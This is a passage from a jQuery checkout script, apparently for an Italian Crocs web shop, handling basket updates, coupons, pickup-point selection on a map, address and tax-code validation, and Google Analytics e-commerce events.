            $("#sidebar-paragon-cart").load(This.basket_right_column_url,{'_locale':'en', 'step':1});
        }
    },

    BasketHasCoupon: function(){
        var This = this;
        var couponCode = "0";

        $.ajax({
            async: false,
            type: "POST",
            url: This.basket_has_coupon_url,
            dataType: "json",

            success: function(data){
                couponCode = data.couponCode;
            }
        });

        return couponCode;
    },

    addMultipleToBasket: function(serialised){
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        $.ajax({
            type: "POST",
            url: This.add_multiple_to_basket_url,
            data: "serialised="+serialised+"&locale="+locale,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    if(BasketHasCoupon != "0"){
                        This.RemoveCoupon();
                        This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
                    }

                    swal(
                        'Perfetto',
                        'Prodotti aggiunti con successo!',
                        'success'
                    );
                }
            }
        });

        console.log(serialised);
    },

    AddToBasket: function (product_id, skew_id, wish, nomessage, noSize = false, checkout = 0) {
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        if (($('#product-size').val() == 0 || $('#product-size').val() == '') && !noSize ) {
            swal(
                'Attenzione',
                'nessuna taglia selezionata',
                'error'
            );

            return false;
        }

        if(checkout) {
            $("#sidebar-paragon-cart").prepend(This.loading);
            $('#cart-product-list').prepend(This.loading);
        }
        
        $.ajax({
            async: false,
            type: "POST",
            url: This.add_to_basket_url,
            data: "product_id="+product_id+"&skew_id="+skew_id+"&locale="+locale,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    if(nomessage) {
                        nomessage = true;
                    } else if( wish || checkout ){
                        swal(
                            words[locale].perfect,
                            words[locale][1010],
                            'success'
                        );
                    }

                    if(BasketHasCoupon != "0"){
                        This.RemoveCoupon();
                        This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
                    }
                    This._updateFreeShippingMessage();

                    if(typeof data.products_no != "undefined" && data.products_no > 0) {
                        $(".count-item").removeClass("hidden").text(data.products_no);
                    } else {
                        $(".count-item").addClass("hidden").text('');
                    }

                    $("body").prepend('<div id="overlayCountry"></div>');
                    var modal = $("#CartOkModalResp");
                    modal.empty().html(data.html);
                    $('.size' , modal).text($('#product-size').val());
                    $('.descColor' , modal).text($('#color-item .brd-c-7').attr('titleimg'));

                    $('#countCart').text( parseInt($('#countCart').text()) + 1 );
                    
                    $("#CartOkModal").modal();

                    var back = $('#inf .info .back'),
                        category = '';
                    if( back ){
                        category = back.attr('href');

                        if ( category ){
                            category = category.split('/');
                            if ( category.length ){
                                category = category[category.length - 1];
                            }
                        }
                    }

                    // Tracking e-commerce - Add Basket
                    /*
                    ga('ecommerce:addItem', {
                        'id': data.id,                       // basket ID. Required.
                        'name': $('#product-name').val(),   // Product name. Required.
                        'sku': skew_id,                     // SKU id .
                        'category': category,                // Category or variation.
                        'price': $('#product-price').val(),  // Unit price.
                        'quantity': '1'                     // Quantity.  
                    });*/

                    ga('ec:addProduct', {                   // Provide product details in a productFieldObject.
                        'id'        : data.id,                        // Product ID (string).
                        'name'      : $('#product-name').val(),     // Product name (string).
                        'category'  : category,                 // Product category (string).
                        'brand'     : 'Crocs',                       // Product brand (string).
                        'variant'   : $('#h-color').val(),       // Product variant (string).
                        'dimension1': $('#product-size').val()// Custom dimension (string).
                    });

                    ga('newTracker.ec:addProduct', {                   // Provide product details in a productFieldObject.
                        'id'        : data.id,                        // Product ID (string).
                        'name'      : $('#product-name').val(),     // Product name (string).
                        'category'  : category,                 // Product category (string).
                        'brand'     : 'Crocs',                       // Product brand (string).
                        'variant'   : $('#h-color').val(),       // Product variant (string).
                        'dimension1': $('#product-size').val()// Custom dimension (string).
                    });

                    ga('ec:setAction', 'add' );
                    ga('newTracker.ec:setAction', 'add' );
                    // END Tracking e-commerce - Add Basket

                    if(checkout) {
                        $.ajax({
                            type: "POST",
                            url: This.basket_left_column_url,
                            // data: "product_id=" + product_id + "&skew_id=" + skew_id + "&locale=" + locale,
                            // dataType: "json",
                            success: function(msg) {
                                $('.os').html(msg);
                            }
                        });
                        $.ajax({
                            type: "POST",
                            url: This.basket_right_column_url,
                            // data: "product_id=" + product_id + "&skew_id=" + skew_id + "&locale=" + locale,
                            // dataType: "json",
                            success: function (msg) {
                                $('#sidebar-paragon-cart').html(msg);
                            }
                        });                        
                    }
                }
            },
            fail : function () {
                $("#sidebar-paragon-cart .loading").remove();
                $('#cart-product-list .loading').remove();
            }
        });
    },

    UpdateQuantity: function(operation, skew_id){
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        $.ajax({
            type: "POST",
            url: This.update_qty_url,
            data: "operation="+operation+"&skew_id="+skew_id,
            dataType: "json",

            success: function(data){

                if(typeof data.products_no != "undefined" && data.products_no > 0) {
                    $(".count-item").removeClass("hidden").text(data.products_no);
                } else {
                    $(".count-item").addClass("hidden").text('');
                }

                if(data.qty && data.qty > 0){
                    // Ricarica l'intera lista prodotti per aggiornare i prezzi (promo Jibbitz)
                    $.ajax({
                        type: "POST",
                        url: This.basket_left_column_url,
                        success: function(msg) {
                            $('#cart-product-list').html(msg);
                        }
                    });
                    $("#sidebar-paragon-cart").load(This.basket_right_column_url,{'step':1});
                } else {
                    if(data.nr_rows > 0){
                        // Ricarica l'intera lista prodotti per aggiornare i prezzi (promo Jibbitz)
                        $.ajax({
                            type: "POST",
                            url: This.basket_left_column_url,
                            success: function(msg) {
                                $('#cart-product-list').html(msg);
                            }
                        });
                        $("#sidebar-paragon-cart").load(This.basket_right_column_url,{'step':1});
                    } else {
                        $("section.passaggio1").removeClass("col-sm-9").addClass("col-sm-12").empty().html(data.html);
                        $("#sidebar-paragon-cart").remove();
                    }
                }

                This._updateFreeShippingMessage();
            }
        });

        if(BasketHasCoupon != "0"){
            This.RemoveCoupon();
            This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
        }
    },

    RemoveItem: function(skew_id){
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        $.ajax({
            type: "POST",
            url: This.remove_item_url,
            data: "skew_id="+skew_id,
            dataType: "json",

            success: function(data){
                if(typeof data.products_no != "undefined" && data.products_no > 0) {
                    $(".count-item").removeClass("hidden").text(data.products_no);
                } else {
                    $(".count-item").addClass("hidden").text('');
                }
                if(data.nr_rows == 0){
                    //$("section.passaggio1").addClass("col-sm-12").empty().html(data.html);
                    $("section.passaggio1").css("width", "100%").empty().html(data.html);
                    $("#sidebar-paragon-cart").remove();
                    $("#miniCart .os").remove();
                } else {
                    // Ricarica l'intera lista prodotti per aggiornare i prezzi (promo Jibbitz)
                    $.ajax({
                        type: "POST",
                        url: This.basket_left_column_url,
                        success: function(msg) {
                            $('#cart-product-list').html(msg);
                        }
                    });
                    $("#sidebar-paragon-cart").load(This.basket_right_column_url);
                    This._updateFreeShippingMessage();
                }
                $('#countCart').text( parseInt($('#countCart').text()) - 1 );
            }
        });

        if(BasketHasCoupon != "0"){
            This.RemoveCoupon();
            This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
        }
    },

    EmptyCart: function(){
        var This = this;

        $.ajax({
            type: "POST",
            url: This.empty_basket_url,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                }
            }
        });
    },

    _updateFreeShippingMessage: function (){
        $.ajax({
            type: 'POST',
            url: this.basket_shipping_cost_div_url,
            dataType: 'json',

            success: (response) => {
                if(response.status && response.status == 1) {
                    if(response.show == 1){
                        $('#diff-free').text(response.diff);
                        $('.free-shipping-warn').removeClass('hidden');
                    } else {
                        $('.free-shipping-warn').addClass('hidden');
                    }
                }
            },
        });
    },

    VerifyCouponStep1: function (coupon_code, lang, listino) {
        var This = this;

        $.ajax({
            type: "POST",
            url: This.verify_coupon1_url,
            data: "coupon_code="+coupon_code+"&lang="+lang+"&listino="+listino,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                }
                ret = data.status;

                $("#sidebar-paragon-cart").load(This.basket_right_column_url, {'listino': listino});
                $("#container-coupon").parent().load(This.basket_coupon_div_url);
                This._updateFreeShippingMessage();
            }
        });
    },

    RemoveCoupon: function () {
        var This = this;

        $.ajax({
            type: "POST",
            url: This.remove_coupon_url,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                }

                $("#sidebar-paragon-cart").load(This.basket_right_column_url);
                $("#container-coupon").parent().load(This.basket_coupon_div_url);
                This._updateFreeShippingMessage();
            }
        });
    },

    /**
     * PUDO STARTS
     */
    ShowShippingType: function (type) {
        $('.shipping-data-intro').addClass('hidden');
        $('.'+type+'-shipping-data').removeClass('hidden');

        if(type == 'pudo') {
            //Nascondo il pagamento con contrassegno
            $('.panel-sh-CO').addClass('hidden');

            //Cambio il titolo della sezione "Dati spedizione"
            $('.shipping-title-nous').text(words[locale].personal_data)

            //Nascondo il campo "presso" della sezione "Dati spedizione"
            $('input[name="at"]').parent().addClass('hidden');
        } else {
            //Mostro il pagamento con contrassegno
            $('.panel-sh-CO').removeClass('hidden');

            //Cambio il titolo della sezione "Dati spedizione"
            $('.shipping-title-nous').text(words[locale].shipping_data)

            //Nascondo il campo "presso" della sezione "Dati spedizione"
            $('input[name="at"]').parent().removeClass('hidden');

            //Svuoto il valore del campo id-pudo
            $('input[name="id-pudo"]').val('');

            $('#PudoInfo').empty();
        }
    },

    SearchPudo: function () {
        var This = this;
        var GMapContainer = $("#GMap");
        var zipCode = $('input[name="pudoCap"]').val().trim();

        if(zipCode === '' || zipCode.length != 5) {
            swal(
                words[locale].attention,
                words[locale].invalid_zip,
                'error'
            );

            return;
        }

        $.ajax({
            type: 'POST',
            data: 'zipCode=' + zipCode,
            url: This.search_pudo_url,
            dataType: 'json',

            success: (response) => {
                if(response.status == 0) {
                    swal({
                        type: 'error',
                        title: words[locale].attention,
                        text: response.msg
                    });

                    GMapContainer.addClass('hidden');
                } else {
                    //Centro la mappa
                    pudomap.setCenter({lat: parseFloat(response.pudo[0].latitude), lng: parseFloat(response.pudo[0].longitude)});

                    const infoWindow = new google.maps.InfoWindow();

                    //Mostro i Marker realtivi ai pudo
                    for (let i = 0; i < response.pudo.length; i++) {
                        const lat = parseFloat(response.pudo[i].latitude);
                        const lng = parseFloat(response.pudo[i].longitude);

                        const latLng = new google.maps.LatLng(lat, lng);

                        const marker = new google.maps.Marker({
                            position: latLng,
                            map: pudomap,
                            title: response.pudo[i].pointName,
                        });

                        marker.addListener("click", () => {
                            infoWindow.close();
                            infoWindow.setContent(`<div style="color:#000; font-weight:bold;">${response.pudo[i].pointName}</div><div style="color:#000;">${response.pudo[i].fullAddress}</div><div><a href="javascript:void(0);" class="btn btn-sm btn-primary btn-choose-pudo mt-3" onclick="CrocsBasket.ChoosePudo('${response.pudo[i].pudoId}', '${response.pudo[i].pointName.replace("'", "")}', '${response.pudo[i].fullAddress.replace("'", "")}');">Scegli</a></div>`);
                            infoWindow.open({
                                anchor: marker,
                                pudomap,
                            });
                        });
                    }

                    GMapContainer.removeClass('hidden');
                }
            },
            error: () => {

            },
        });
    },

    ChoosePudo: function (pudoId, pudoName, pudoAddress) {
        var locale = Main.locale;
        var GMapContainer = $("#GMap");
        var PudoInfoContainer = $("#PudoInfo");

        $('input[name="id-pudo"]').val(pudoId);

        const infoWindow = new google.maps.InfoWindow();
        infoWindow.close();

        GMapContainer.addClass('hidden');
        PudoInfoContainer.empty().html(`<h4 class="mt-20">${words[locale].chosen_pudo}</h4><h5 id="shipping_pudo_name">${pudoName}</h5><p id="shipping_pudo_address">${pudoAddress}</p>`).removeClass('hidden');

        if(window.isUser == 0){
            $(".standard-shipping-data").removeClass('hidden');
        }
    },
    /**
     * PUDO ENDS
     */

    AddNewShippingAddress: function(notRemoveVal){
        var This = this;
        //$("#NewShippingAddressForm")[0].reset();
        $("#c-box").addClass("hidden");
        $("#dati-spedizione").removeClass("hidden");
        This.HidePaymentMethods();
        This.HideInvoice();
        if(!notRemoveVal) $('#dati-spedizione input').val('');
        //$("#buttonStep3").hide();
    },

    BackToShippingAddressList: function(){
        var This = this;
        $("#dati-spedizione").addClass("hidden");
        $("#c-box").removeClass("hidden");
        //$("#buttonStep3").show();
        This.ShowPaymentMethods();
        This.ShowInvoice();
    },

    ModifyAddress: function (address_id) {
        var This = this;
        var form = $("form#NewShippingAddressForm");
        form.find("input[name='id_address']").val(address_id);

        $.ajax({
            type: "POST",
            url: This.retrieve_shipping_address_url,
            data: "address_id="+address_id,
            dataType: "json",

            beforeSend: function(){
                //$("#buttonStep3").hide();
            },

            success: function(data){
                if(data.status == "1"){
                    form.find("input[name='name']").val(data.name);
                    form.find("input[name='surname']").val(data.surname);
                    form.find("input[name='at']").val(data.at);
                    form.find("input[name='indirizzo']").val(data.indirizzo);
                    form.find("input[name='nr_civico']").val(data.nr_civico);
                    form.find("input[name='city']").val(data.city);
                    form.find("input[name='zip']").val(data.zip);
                    form.find("input[name='tel']").val(data.tel);

                    form.find("select[name='nazione']").val(data.nazione);
                    form.find("select[name='provincia']").val(data.provincia);

                    //$("#buttonStep3").hide();
                    This.AddNewShippingAddress(1);
                }
            }
        });

    },

    HidePaymentMethods: function () {
        var This = this;
        $("#SelectPayment").addClass("hidden");
    },

    ShowPaymentMethods: function () {
        var This = this;
        $("#SelectPayment").removeClass("hidden");
    },

    HideInvoice: function () {
        var This = this;
        $("#choose_fatturazione").addClass("hidden");
    },

    ShowInvoice: function () {
        var This = this;
        $("#choose_fatturazione").removeClass("hidden");
    },

    AddShippingAddress: function(){
        var This = this;

        $.ajax({
            type: "POST",
            data: $("#NewShippingAddressForm").serialize(),
            url: This.add_shipping_address_url,
            dataType: "json",

            beforeSend: function () {
                $("input, select").css("border", "solid 1px #ccc");
            },

            success: function(data){
                //console.log(data);
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );

                    $("input[name='"+data.field_name+"'], select[name='"+data.field_name+"']").css("border", "solid 1px red");
                } else {
                    location.reload();
                    /*
                    if(data.replace == '1'){
                        $("#bs_"+data.address_id).empty().html(data.box_html);
                    } else {
                        $("#c-box").append(data.box_html);
                    }

                    $('#NewShippingAddressForm')[0].reset();
                    This.BackToShippingAddressList();*/
                }
            }
        });
    },

    CheckOTCountry: function (id_address){
        var This = this;
        var ret = '';

        $.ajax({
            async: false,
            type: "POST",
            data: "id_address="+id_address,
            url: This.check_ot_shipping_country_url,
            dataType: "json",

            success: function(data){
                ret = data;
            }
        });

        return ret;
    },

    SetBasketShippingAddress: function (id_address) {
        id_address = typeof id_address !== 'undefined' ? id_address : false;

        var This = this;

        if(id_address){
            var check = This.CheckOTCountry(id_address);
            if(check.status == 0){
                swal(
                    (locale == "it") ? "Attenzione" : "Attention",
                    check.msg,
                    'error'
                );

                return false;
            }

            var persist = This.PersistBasketShippingAddress(id_address);
            if(persist){
                var divs = $("div[id^='bs_']");
                var this_div = $("div[id='bs_"+id_address+"']");

                divs.each(function(i){
                    $(this).removeClass("active");
                    if($(this).has("i.fa.fa-check-circle-o")){
                        $("i.fa.fa-check-circle-o + div").text('Seleziona indirizzo');
                        $('i.fa-check-circle-o').removeClass('fa-check-circle-o').addClass('fa-circle-o')
                    }
                });
                var elem = this_div.addClass("active").find(".btn-sped.btn-cart"); 
                $("i.fa.fa-circle-o, i.fa.fa-circle-o + div" , elem.parent()).remove();
                elem.after('<i class="fa fa-check-circle-o fa-2x mt-20 left" aria-hidden="true"></i><div class="left pl-10 mt-25"> ' + words[locale].selectShip + ' </div>');
            }
        } else {
            var div = $("div[id^='bs_'].active");
            var id_address = '';

            if(div.length > 0){
                id_address = div.attr("id");
                id_address = id_address.substr(3);
                This.PersistBasketShippingAddress(id_address);
            }
        }
    },

    PersistBasketShippingAddress: function(id_address){
        var This = this;
        var ret = false;

        $.ajax({
            async: false,
            type: "POST",
            data: "id_address="+id_address,
            url: This.persist_basket_shipping_address_url,
            dataType: "json",

            success: function(data){
                if(data.status == 1){
                    ret = true;
                }
            }
        });

        return ret;
    },

    CopyData: function(){
        var This = this;
        var div = $("div[id^='bs_'].active");

        //Utente loggato che ha scelto un indirizzo di spedizione
        if(div.length > 0){
            id_address = div.attr("id");
            id_address = id_address.substr(3);

            var name2 = '';
            var surname2 = '';
            var indirizzo2 = '';
            var nation2 = '';
            var province2 = '';
            var city2 = '';
            var zip2 = '';
            var tel2 = '';

            $.ajax({
                async: false,
                type: "POST",
                data: "address_id="+id_address,
                url: This.retrieve_shipping_address_url,
                dataType: "json",

                success: function(data){
                    name2 = data.name;
                    surname2 = data.surname;
                    indirizzo2 = data.indirizzo;
                    nation2 = data.nazione;
                    province2 = data.provincia;
                    city2 = data.city;
                    zip2 = data.zip;
                    tel2 = data.tel;
                }
            });
        } else { //Utente non loggato che ha appena inserito un indirizzo di spedizione a mano
            var name2 = $("input[name='name']").val();
            var surname2 = $("input[name='surname']").val();
            var indirizzo2 = $("input[name='indirizzo']").val();
            var nr_civico2 = $("input[name='nr_civico']").val();
            indirizzo2 = indirizzo2+", "+nr_civico2;

            var nation2 = $("select[name='nazione']").val();
            var province2 = $("select[name='provincia']").val();
            var city2 = $("input[name='city']").val();
            var zip2 = $("input[name='zip']").val();
            var tel2 = $("input[name='tel']").val();
        }

        $("input[name='name2']").val(name2);
        $("input[name='surname2']").val(surname2);
        $("input[name='indirizzo2']").val(indirizzo2);
        $("select[name='nation2']").val(nation2);
        $("select[name='province2']").val(province2);
        $("input[name='city2']").val(city2);
        $("input[name='zip2']").val(zip2);
        $("input[name='tel2']").val(tel2);
    },

    DoAdyenPaymentCheck: function(isUser){
        console.log('DoAdyenPaymentCheck iniziato');

        //Evento EEC GA4
        if(this.DoPrivacyCheck()) {
            onProductAddPaymentInfo('CC');
        }
        //

        var This = this;
        $("input, select").css("border", "solid 1px #dadada");

        if(isUser == "1"){
            console.log('DoAdyenPaymentCheck iniziato per isUser');

            if(!This.DoShippingCheckDB()){
                if(!This.DoShippingCheckPage()){
                    return false;
                }
            }
        } else {
            if(!This.DoShippingCheckPage()){
                return false;
            }
        }

        //Controllo eventuali dati di fatturazione
        if($("input[name='fatturazione']").is(':checked')){
            if(!This.DoInvoiceCheck()){
                return false;
            }
        }

        //Controllo metodo di pagamento
        if(!This.DoPaymentMethodCheck()){
            return false;
        }

        if(!This.DoCashOnDeliveryCheck()){
            return false;
        }

        if(!This.DoPaymentMethodConsistencyCheck($("input[name='optionsRadios']").val())){
            return false;
        }

        //Controllo accettazione privacy
        if(!This.DoPrivacyCheck()){
            return false;
        }

        //Controllo integrità carrello
        if(!This.DoBasketConsistencyCheck()){
            return false;
        }

        //Controllo che la nazione dell'indirizzo di spedizione sia compatibilie con quella della CanadianShippingRegion selezionata
        if(!This.DoBasketShippingCountryCheck()){
            return false;
        }

        //Tutto ok => procedo con GA
        ga('create', This.GA_Code);
        ga('require', 'ec');

        var paymentMethod = 'CC';
        var cartRows = $("input[type='hidden'][name^='GA_cartrow_']");

        cartRows.each(function(i){
            var val = $(this).val();
            val = val.split("|");
            ga('ec:addProduct', {
                'id': val[0],
                'name': val[1],
                'category': val[2],
                'brand': val[3],
                'variant':  val[4],
                'price': val[5],
                'quantity': val[6]
            });
        });

        ga('ec:setAction','checkout', {'step': 2});
        ga('send', 'pageview');
        ga('ec:setAction', 'checkout_option', {
            'step': '3',
            'option': paymentMethod
        });
        ga('send', 'event', 'Checkout', 'Option');

        return true;
    },

    DoPaymentCheck: function(el, isUser){
        var paymentType = $("input[name='optionsRadios']").val();

        //Evento EEC GA4
        if(this.DoPrivacyCheck()) {
            onProductAddPaymentInfo(paymentType);
        }

        var This = this;
        var originalHtml = el.attr('data-rel');
        var originalUs = el.attr('data-us');
        var temporaryHtml = '<i class="fa fa-spinner fa-pulse fa-fw"></i><span class="sr-only">Loading...</span>';

        var originalOnclick = 'CrocsBasket.DoPaymentCheck($(this), '+originalUs+');';
        var temporaryOnclick = 'return false;';

        el.html(temporaryHtml).attr("onclick", temporaryOnclick);

        $("input, select").css("border", "solid 1px #dadada");

        //Tipo di spedizione, se PUDO o standard
        var shippingType = 'standard';
        var pudoId = '';

        if($('input#shipping-pudo').is(':checked')){
            shippingType = 'pudo';
            pudoId = $('input[name="id-pudo"]').val();
        }

        //Controllo indirizzo spedizione
        if(isUser == "1"){
            if(!This.DoShippingCheckDB()){
                el.html(originalHtml).attr("onclick", originalOnclick);
                return false;
            }
        } else {
            if(!This.DoShippingCheckPage()){
                el.html(originalHtml).attr("onclick", originalOnclick);
                return false;
            }
        }


        //Controllo eventuali dati di fatturazione
        if($("input[name='fatturazione']").is(':checked')){
            if(!This.DoInvoiceCheck()){
                el.html(originalHtml).attr("onclick", originalOnclick);
                return false;
            }
        }

        //Controllo metodo di pagamento
        if(!This.DoPaymentMethodCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }
        if(!This.DoPaymentMethodConsistencyCheck($("input[name='optionsRadios']").val())){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Controllo accettazione privacy
        if(!This.DoPrivacyCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Controllo integrità carrello
        if(!This.DoBasketConsistencyCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Controllo che la nazione dell'indirizzo di spedizione sia compatibilie con quella della crocsShippingRegion selezionata
        if(!This.DoBasketShippingCountryCheck()){
            el.html(originalHtml).attr("onclick", originalOnclick);
            return false;
        }

        //Tutto ok => procedo con GA
        ga('create', This.GA_Code);
        ga('create', This.GA_CodeCrocs, {'name': 'newTracker'});

        ga('require', 'ec');
        ga('newTracker.require', 'ec');

        var paymentMethod = $("input[name='optionsRadios']").val();
        switch(paymentMethod) {
            case 'CO':
                paymentMethod = 'Contrassegno';
                break;
            case 'PP':
                paymentMethod = 'PayPal';
                break;
            case 'CC':
                paymentMethod = 'Carta di Credito';
        }

        var cartRows = $("input[type='hidden'][name^='GA_cartrow_']");

        cartRows.each(function(i){
            var val = $(this).val();
            val = val.split("|");
            ga('ec:addProduct', {
                'id': val[0],
                'name': val[1],
                'category': val[2],
                'brand': val[3],
                'variant':  val[4],
                'price': val[5],
                'quantity': val[6]
            });
        });

        ga('ec:setAction','checkout', {'step': 2});
        ga('send', 'pageview');
        ga('ec:setAction', 'checkout_option', {
            'step': '3',
            'option': paymentMethod
        });
        ga('send', 'event', 'Checkout', 'Option');

        This.SaveBasketAmounts();
        This.ProceedToCheckout();
    },

    DoBasketShippingCountryCheck: function(){
        var This = this;
        var ret = false;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        $.ajax({
            async: false,
            type: "POST",
            url: This.final_shipping_country_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    swal(
                        swal_title,
                        data.msg,
                        'error'
                    );
                    ret = false;
                } else if(data.status == 1){
                    ret = true;
                } else {
                    ret = false;
                }
            }
        });

        return ret;
    },

    DoShippingCheckDB: function(){
        var This = this;
        var ret = false;

        $.ajax({
            async: false,
            type: "POST",
            url: This.final_shipping_address_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == 1){
                    ret = true;
                }
            }
        });

        return ret;
    },

    DoShippingCheckPage: function(){
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var name = $("input[name='name']");
        var surname = $("input[name='surname']");
        var indirizzo = $("input[name='indirizzo']");
        var nr_civico = $("input[name='nr_civico']");
        var nazione = $("select[name='nazione']");
        var provincia = $("select[name='provincia']");
        var city = $("input[name='city']");
        var zip = $("input[name='zip']");
        var tel = $("input[name='tel']");


        if(name.val().trim() == ""){
            name.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il nome" : "Please enter name",
                'error'
            );
            return false;
        }

        if(surname.val().trim() == ""){
            surname.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il cognome" : "Please enter surname",
                'error'
            );
            return false;
        }

        if(indirizzo.val().trim() == ""){
            indirizzo.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci l'indirizzo" : "Please enter address",
                'error'
            );
            return false;
        }

        if(nr_civico.val().trim() == ""){
            nr_civico.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il numero civico" : "Please enter house number",
                'error'
            );
            return false;
        }

        if(nazione.val().trim() == ""){
            nazione.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la nazione" : "Please enter your country",
                'error'
            );
            return false;
        }

        if(provincia.val() == ""){
            provincia.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la provincia" : "Please enter your county",
                'error'
            );
            return false;
        }

        if(city.val().trim() == ""){
            city.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la città" : "Please enter your town",
                'error'
            );
            return false;
        }

        if(zip.val().trim() == ""){
            zip.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il CAP" : "Please enter your ZIP code",
                'error'
            );
            return false;
        }

        if(zip.val().trim().match(/\b\d{5}\b/g) == null){
            swal(
                swal_title,
                (locale == "it") ? "Il CAP inserito non è corretto" : "The ZIP code you entered is incorrect",
                'error'
            );
            return false;
        }

        if(tel.val().trim() == ""){
            tel.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il telefono" : "Please enter your phone number",
                'error'
            );
            return false;
        }

        return true;
    },

    DoInvoiceCheck: function(){
        var This = this;
        var ret = true;

        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var name = $("input[name='name2']");
        var surname = $("input[name='surname2']");
        var rag_soc = $("input[name='rag-soc']");

        var pec = $("input[name='pec']");
        var sdi = $("input[name='sdi']");

        var p_iva = $("input[name='pIVA']");
        var cf = $("input[name='cf']");
        var indirizzo = $("input[name='indirizzo2']");
        var nazione = $("select[name='nation2']");
        var provincia = $("select[name='province2']");

        if(!provincia.length){
            provincia = $("input[name='province2']");
        }

        var city = $("input[name='city2']");
        var zip = $("input[name='zip2']");
        var tel = $("input[name='tel2']");
        var typeUtente = $("input[name='typeUtente']:checked").val();


        if(typeUtente == "pf"){
            if(name.val().trim() == ""){
                name.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il nome" : "Please enter name",
                    'error'
                );
                return false;
            }

            if(surname.val().trim() == ""){
                surname.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il cognome" : "Please enter your tax code",
                    'error'
                );
                return false;
            }

            if(cf.val().trim() == ""){
                cf.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il codice fiscale" : "Please enter your fiscal/tax code",
                    'error'
                );
                return false;
            }


            /*
            * Controllo C.F.
            * */
            $.ajax({
                async: false,
                type: "POST",
                data: 'nome='+name.val().trim()+'&cognome='+surname.val().trim()+'&cf='+cf.val().trim(),
                url: This.cf_check_url,
                dataType: "json",

                success: function(data){
                    if(data.status == 0){
                        swal(
                            swal_title,
                            (locale == "it") ? "Il codice fiscale inserito non è corretto" : "Please enter a valid fiscal/tax code",
                            'error'
                        );
                        cf.css("border", "solid 1px red").focus();
                        ret = false;
                    }
                }
            });

            if(!ret){
                return false;
            }
        } else if(typeUtente == "pg"){
            if(rag_soc.val().trim() == ""){
                rag_soc.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci la ragione sociale" : "Please enter the company name",
                    'error'
                );
                return false;
            }

            if(p_iva.val().trim() == ""){
                p_iva.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Per favore inserisci il numero di Partita IVA" : "Please enter the VAT number",
                    'error'
                );
                return false;
            }

            if(p_iva.val().trim().length != 11){
                p_iva.css("border", "solid 1px red").focus();
                swal(
                    swal_title,
                    (locale == "it") ? "Il numero di Partita IVA non è valido" : "Please enter a valid VAT number",
                    'error'
                );
                return false;
            }
        }

        if(indirizzo.val().trim() == ""){
            indirizzo.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci l'indirizzo" : "Please enter address",
                'error'
            );
            return false;
        }

        if(nazione.val().trim() == ""){
            nazione.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la nazione" : "Please enter your country",
                'error'
            );
            return false;
        }

        if(provincia.val().trim() == ""){
            provincia.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la provincia" : "Please enter your county/province",
                'error'
            );
            return false;
        }

        if(city.val().trim() == ""){
            city.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci la città" : "Please enter your town",
                'error'
            );
            return false;
        }

        if(zip.val().trim() == ""){
            zip.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il CAP" : "Please enter your ZIP code",
                'error'
            );
            return false;
        }

        if(tel.val().trim() == ""){
            tel.css("border", "solid 1px red").focus();
            swal(
                swal_title,
                (locale == "it") ? "Per favore inserisci il telefono" : "Please enter your phone number",
                'error'
            );
            return false;
        }

        return true;
    },

    DoPaymentMethodCheck: function(){
        var This = this;
